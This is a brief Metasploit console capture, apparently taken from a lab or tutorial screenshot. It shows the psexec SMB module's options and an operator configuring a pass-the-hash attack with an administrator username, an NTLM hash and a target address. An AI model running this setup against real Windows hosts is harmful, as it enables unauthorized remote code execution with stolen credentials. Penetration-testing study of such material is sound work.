 Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folde
share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) > set SMBDOMAIN HACKER
SMBDOMAIN => HACKER
msf exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:b07ca2629fec66cca1e412ef7e7a6cd9
smbpass => 00000000000000000000000000000000:b07ca2629fec66cca1e412ef7e7a6cd9
msf exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf exploit(windows/smb/psexec) > set rhost 1.1.1.3
rhost => 1.1.1.3
msf exploit(windows/smb/psexec) >